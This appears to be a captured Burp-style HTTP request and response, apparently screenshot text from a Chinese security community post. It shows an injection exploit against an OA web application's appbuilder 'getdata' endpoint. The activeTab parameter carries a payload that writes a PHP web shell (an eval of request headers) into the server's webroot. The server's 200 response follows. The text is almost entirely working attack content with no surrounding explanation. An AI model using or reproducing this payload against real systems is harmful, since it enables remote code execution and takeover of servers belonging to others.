 Request
Pretty Raw \n Actions
1 GET /general/appbuilder/web/portal/gateway/getdata?activeTab=
%e5',1%3d>fwrite(fopen("C:\MYOA\webroot\general\test1.php","w"),"<?php
@eval(next(getallheaders()));"))%3b/*&id=19&module=Carouselimage HTTP/1.1
2 Host: 192.168.121.147:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=7n7nl11mo8hrkp03hvtj8sjti0; KEY_RANDOMDATA=5711
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 25 Oct 2022 06:22:04 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 X-Content-Encoding-Over-Network: gzip
12 Content-Length: 106
13
14 {
"page_total":null,
"total_nums":null,
"curnum":1,
"pagelimit":10,
"open_mode":"0",
"activeTab":"錦\\",
"1":35
}
奇安信攻防社区